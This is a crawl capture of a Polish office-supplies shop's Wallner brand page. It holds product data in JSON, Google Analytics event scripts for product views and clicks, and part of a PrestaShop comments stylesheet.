2%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139330%22%7D%2C%7B%22id_index%22%3A%223269-0-1%22%2C%22id_product%22%3A3269%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A805%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20osobiste%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20XD1012%20CD%2C%20kosz%2021%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A296%2C%22price_sale_tax_excl%22%3A240.65%2C%22price_main%22%3A296%2C%22price_main_tax_excl%22%3A240.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903069045324%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22104704%22%7D%2C%7B%22id_index%22%3A%223265-0-1%22%2C%22id_product%22%3A3265%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-220%20C4%2C%20kosz%2030%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1190%2C%22price_sale_tax_excl%22%3A967.48%2C%22price_main%22%3A1190%2C%22price_main_tax_excl%22%3A967.48%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%226940335300113%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22130384%22%7D%2C%7B%22id_index%22%3A%223266-0-1%22%2C%22id_product%22%3A3266%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-300%20C2%2C%20kosz%2038l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1690%2C%22price_sale_tax_excl%22%3A1373.98%2C%22price_main%22%3A1690%2C%22price_main_tax_excl%22%3A1373.98%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%226940335300144%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139106%22%7D%2C%7B%22id_index%22%3A%223267-0-1%22%2C%22id_product%22%3A3267%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A806%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Urz%C4%85dzenia%20biurowe%22%2C%22Niszczarki%22%2C%22Niszczarki%20biurowe%22%5D%2C%22name%22%3A%22Niszczarka%20Wallner%20HD-300%20C4%2C%20kosz%2038%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A132%2C%22manufacturer_name%22%3A%22Wallner%22%2C%22price_sale%22%3A1620%2C%22price_sale_tax_excl%22%3A1317.07%2C%22price_main%22%3A1620%2C%22price_main_tax_excl%22%3A1317.07%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%226940335300137%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22139105%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3270,"item_name":"Niszczarka osobista Wallner XD 805, kosz 13l","affiliation":"Biurtop","index":0,"price":300,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki osobiste"},{"item_id":14288,"item_name":"Gilotyna do papieru Wallner GB 320 A4","affiliation":"Biurtop","index":1,"price":137.75,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery","item_category2":"Urządzenia biurowe"},{"item_id":18355,"item_name":"Niszczarka Wallner EF 2515 C4, 25 l","affiliation":"Biurtop","index":2,"price":978,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki","item_category2":"Niszczarki Wallner","item_category3":"Urządzenia biurowe"},{"item_id":3260,"item_name":"Niszczarka Wallner HD-120 C2 P5 ścinki 2x10 mm zszywki CD spinacze","affiliation":"Biurtop","index":3,"price":1090,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"},{"item_id":3262,"item_name":"Niszczarka Wallner HD-120 C4, 20 l","affiliation":"Biurtop","index":4,"price":1040,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"},{"item_id":3263,"item_name":"Niszczarka Wallner HD-208 C2 P5","affiliation":"Biurtop","index":5,"price":850,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"},{"item_id":3264,"item_name":"Niszczarka Wallner HD-220 C2 30 litrów P5 ścinki 2x10 mm karty CD zszywki spinacze","affiliation":"Biurtop","index":6,"price":1250,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"},{"item_id":14199,"item_name":"Laminator Wallner DWL-4CF A4","affiliation":"Biurtop","index":7,"price":418.21,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory","item_category3":"Urządzenia biurowe"},{"item_id":14200,"item_name":"Laminator Wallner DWL-3AF","affiliation":"Biurtop","index":8,"price":380,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory","item_category3":"Urządzenia biurowe"},{"item_id":14246,"item_name":"Bindownica do grzbietów plastikowych Wallner S-68 grzebieniowa","affiliation":"Biurtop","index":9,"price":890,"quantity":1,"item_brand":"Wallner","item_category":"Bindownice do grzbietów plastikowych","item_category2":"Oprawa dokumentów","item_category3":"Bindownice","item_category4":"Urządzenia biurowe"},{"item_id":14289,"item_name":"Gilotyna z trymerem Wallner GT320","affiliation":"Biurtop","index":10,"price":260.01,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery"},{"item_id":14292,"item_name":"Gilotyna Wallner GA 448, A3","affiliation":"Biurtop","index":11,"price":571.95,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery","item_category2":"Urządzenia biurowe"},{"item_id":14267,"item_name":"Termobindownica TB 200 Wallner","affiliation":"Biurtop","index":12,"price":190,"quantity":1,"item_brand":"Wallner","item_category":"Termobindownice","item_category2":"Oprawa dokumentów","item_category3":"Bindownice","item_category4":"Urządzenia biurowe"},{"item_id":14203,"item_name":"Laminator Wallner OL290","affiliation":"Biurtop","index":13,"price":215,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"},{"item_id":14219,"item_name":"Laminator Wallner LM341","affiliation":"Biurtop","index":14,"price":529.99,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"},{"item_id":14220,"item_name":"Laminator Wallner LM441","affiliation":"Biurtop","index":15,"price":480,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"},{"item_id":3269,"item_name":"Niszczarka Wallner XD1012 CD, kosz 21 l","affiliation":"Biurtop","index":16,"price":296,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki osobiste"},{"item_id":3265,"item_name":"Niszczarka Wallner HD-220 C4, kosz 30 l","affiliation":"Biurtop","index":17,"price":1190,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe"},{"item_id":3266,"item_name":"Niszczarka Wallner HD-300 C2, kosz 38l","affiliation":"Biurtop","index":18,"price":1690,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe","item_category2":"Niszczarki Wallner"},{"item_id":3267,"item_name":"Niszczarka Wallner HD-300 C4, kosz 38 l","affiliation":"Biurtop","index":19,"price":1620,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe"}]});
            $('article[data-id-product="3270"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3270,"item_name":"Niszczarka osobista Wallner XD 805, kosz 13l","affiliation":"Biurtop","index":0,"price":300,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki osobiste"}]});}
            );
            
            $('article[data-id-product="14288"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14288,"item_name":"Gilotyna do papieru Wallner GB 320 A4","affiliation":"Biurtop","index":1,"price":137.75,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery","item_category2":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="18355"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":18355,"item_name":"Niszczarka Wallner EF 2515 C4, 25 l","affiliation":"Biurtop","index":2,"price":978,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki","item_category2":"Niszczarki Wallner","item_category3":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="3260"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3260,"item_name":"Niszczarka Wallner HD-120 C2 P5 ścinki 2x10 mm zszywki CD spinacze","affiliation":"Biurtop","index":3,"price":1090,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"}]});}
            );
            
            $('article[data-id-product="3262"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3262,"item_name":"Niszczarka Wallner HD-120 C4, 20 l","affiliation":"Biurtop","index":4,"price":1040,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"}]});}
            );
            
            $('article[data-id-product="3263"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3263,"item_name":"Niszczarka Wallner HD-208 C2 P5","affiliation":"Biurtop","index":5,"price":850,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"}]});}
            );
            
            $('article[data-id-product="3264"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3264,"item_name":"Niszczarka Wallner HD-220 C2 30 litrów P5 ścinki 2x10 mm karty CD zszywki spinacze","affiliation":"Biurtop","index":6,"price":1250,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki Wallner"}]});}
            );
            
            $('article[data-id-product="14199"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14199,"item_name":"Laminator Wallner DWL-4CF A4","affiliation":"Biurtop","index":7,"price":418.21,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory","item_category3":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="14200"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14200,"item_name":"Laminator Wallner DWL-3AF","affiliation":"Biurtop","index":8,"price":380,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory","item_category3":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="14246"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14246,"item_name":"Bindownica do grzbietów plastikowych Wallner S-68 grzebieniowa","affiliation":"Biurtop","index":9,"price":890,"quantity":1,"item_brand":"Wallner","item_category":"Bindownice do grzbietów plastikowych","item_category2":"Oprawa dokumentów","item_category3":"Bindownice","item_category4":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="14289"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14289,"item_name":"Gilotyna z trymerem Wallner GT320","affiliation":"Biurtop","index":10,"price":260.01,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery"}]});}
            );
            
            $('article[data-id-product="14292"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14292,"item_name":"Gilotyna Wallner GA 448, A3","affiliation":"Biurtop","index":11,"price":571.95,"quantity":1,"item_brand":"Wallner","item_category":"Gilotyny i trymery","item_category2":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="14267"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14267,"item_name":"Termobindownica TB 200 Wallner","affiliation":"Biurtop","index":12,"price":190,"quantity":1,"item_brand":"Wallner","item_category":"Termobindownice","item_category2":"Oprawa dokumentów","item_category3":"Bindownice","item_category4":"Urządzenia biurowe"}]});}
            );
            
            $('article[data-id-product="14203"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14203,"item_name":"Laminator Wallner OL290","affiliation":"Biurtop","index":13,"price":215,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"}]});}
            );
            
            $('article[data-id-product="14219"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14219,"item_name":"Laminator Wallner LM341","affiliation":"Biurtop","index":14,"price":529.99,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"}]});}
            );
            
            $('article[data-id-product="14220"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":14220,"item_name":"Laminator Wallner LM441","affiliation":"Biurtop","index":15,"price":480,"quantity":1,"item_brand":"Wallner","item_category":"Laminatory","item_category2":"Laminatory"}]});}
            );
            
            $('article[data-id-product="3269"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3269,"item_name":"Niszczarka Wallner XD1012 CD, kosz 21 l","affiliation":"Biurtop","index":16,"price":296,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki osobiste"}]});}
            );
            
            $('article[data-id-product="3265"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3265,"item_name":"Niszczarka Wallner HD-220 C4, kosz 30 l","affiliation":"Biurtop","index":17,"price":1190,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe"}]});}
            );
            
            $('article[data-id-product="3266"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3266,"item_name":"Niszczarka Wallner HD-300 C2, kosz 38l","affiliation":"Biurtop","index":18,"price":1690,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe","item_category2":"Niszczarki Wallner"}]});}
            );
            
            $('article[data-id-product="3267"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "manufacturer", "item_list_name": "Lista produktów marki Wallner", "items": [{"item_id":3267,"item_name":"Niszczarka Wallner HD-300 C4, kosz 38 l","affiliation":"Biurtop","index":19,"price":1620,"quantity":1,"item_brand":"Wallner","item_category":"Niszczarki biurowe"}]});}
            );
            
      });
</script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/index.php
body_size: 637
content:
[{"id_index":"3270-0-1","id_product":3270,"id_attribute":0,"id_lang":1,"id_category":805,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki osobiste"],"name":"Niszczarka osobista Wallner XD 805, kosz 13l","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":300,"price_sale_tax_excl":243.9,"price_main":300,"price_main_tax_excl":243.9,"is_available":true,"condition":"new","ean":"5903069045331","isbn":"","mpn":"","upc":"","reference":"137434"},{"id_index":"14288-0-1","id_product":14288,"id_attribute":0,"id_lang":1,"id_category":698,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Gilotyny i trymery"],"name":"Gilotyna do papieru Wallner GB 320 A4","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":137.75,"price_sale_tax_excl":112,"price_main":145,"price_main_tax_excl":117.89,"is_available":true,"condition":"new","ean":"5903069026958","isbn":"","mpn":"","upc":"","reference":"105121"},{"id_index":"18355-0-1","id_product":18355,"id_attribute":0,"id_lang":1,"id_category":680,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki"],"name":"Niszczarka Wallner EF 2515 C4, 25 l","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":978,"price_sale_tax_excl":795.12,"price_main":978,"price_main_tax_excl":795.12,"is_available":true,"condition":"new","ean":"5903069060266","isbn":"","mpn":"","upc":"","reference":"155640"},{"id_index":"3260-0-1","id_product":3260,"id_attribute":0,"id_lang":1,"id_category":690,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki Wallner"],"name":"Niszczarka Wallner HD-120 C2 P5 \u015bcinki 2x10 mm zszywki CD spinacze","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":1090,"price_sale_tax_excl":886.18,"price_main":1090,"price_main_tax_excl":886.18,"is_available":false,"condition":"new","ean":"6940335300090","isbn":"","mpn":"","upc":"","reference":"139092"},{"id_index":"3262-0-1","id_product":3262,"id_attribute":0,"id_lang":1,"id_category":690,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki Wallner"],"name":"Niszczarka Wallner HD-120 C4, 20 l","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":1040,"price_sale_tax_excl":845.53,"price_main":1040,"price_main_tax_excl":845.53,"is_available":false,"condition":"new","ean":"5903069038821","isbn":"","mpn":"","upc":"","reference":"139091"},{"id_index":"3263-0-1","id_product":3263,"id_attribute":0,"id_lang":1,"id_category":690,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki Wallner"],"name":"Niszczarka Wallner HD-208 C2 P5","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":850,"price_sale_tax_excl":691.06,"price_main":850,"price_main_tax_excl":691.06,"is_available":false,"condition":"new","ean":"5903069042538","isbn":"","mpn":"","upc":"","reference":"135941"},{"id_index":"3264-0-1","id_product":3264,"id_attribute":0,"id_lang":1,"id_category":690,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Niszczarki","Niszczarki Wallner"],"name":"Niszczarka Wallner HD-220 C2 30 litr\u00f3w P5 \u015bcinki 2x10 mm karty CD zszywki spinacze","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":1250,"price_sale_tax_excl":1016.26,"price_main":1250,"price_main_tax_excl":1016.26,"is_available":false,"condition":"new","ean":"5903069042545","isbn":"","mpn":"","upc":"","reference":"136353"},{"id_index":"14199-0-1","id_product":14199,"id_attribute":0,"id_lang":1,"id_category":787,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y biurowe","Oprawa dokument\u00f3w","Laminatory"],"name":"Laminator Wallner DWL-4CF A4","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":418.21,"price_sale_tax_excl":340.01,"price_main":418.21,"price_main_tax_excl":340.01,"is_available":false,"condition":"new","ean":"0000047319","isbn":"","mpn":"","upc":"","reference":"139329"},{"id_index":"14200-0-1","id_product":14200,"id_attribute":0,"id_lang":1,"id_category":787,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y biurowe","Oprawa dokument\u00f3w","Laminatory"],"name":"Laminator Wallner DWL-3AF","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":380,"price_sale_tax_excl":308.94,"price_main":380,"price_main_tax_excl":308.94,"is_available":false,"condition":"new","ean":"5903069008688","isbn":"","mpn":"","upc":"","reference":"139328"},{"id_index":"14246-0-1","id_product":14246,"id_attribute":0,"id_lang":1,"id_category":803,"category_path":["Strona g\u0142\u00f3wna","Urz\u0105dzenia biurowe","Bindownice","Bindownice do grzbiet\u00f3w plastikowych"],"name":"Bindownica do grzbiet\u00f3w plastikowych Wallner S-68 grzebieniowa","attributes":[],"id_manufacturer":132,"manufacturer_name":"Wallner","price_sale":890,"price_sale_tax_excl":723.58,"price_main":890,"price_main_tax_excl":723.58,"is_available":false,"condition":"new","ean":"144896","isbn":"","mpn":"","upc":"","reference":"144896"}]

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css
body_size: 1397
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */
.link-comment {
    color: #232323;
}

.link-comment:hover,
.link-comment:active {
    text-decoration: underline;
    color: #232323;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../img/stars.svg) no-repeat 0 0 transparent;
    flex: auto;
    margin-left: 3px;
}
.star-content div.star-on,
.star-content div.star-hover {
    background-position: -24px 0;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background: url(../img/small_stars.svg) no-repeat 0 0 transparent;
    width: 16px;
    height: 16px;
    margin-left: 2px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 120px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 100px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#post-product-comment-modal .criterion-rating label {
    color: #363a41;
    font-size: 14px;
    font-weight: bold;
}

/**
 *  Product comments list
 */


.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 20px;
}

.product-comment-list-item .comment-content h4 {
    height: 22px;
    color: #363a41;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.32px;
    line-height: 22px;
}

.product-comment-list-item .comment-content p {
    color: #363a42;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    word-break: break-word;
    white-space: pre-wrap;
}

.product-comment-list-item .comment-content .comment-buttons a {
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations {
    height: 4.5rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links {
    min-height: 3.7rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.product-accessories
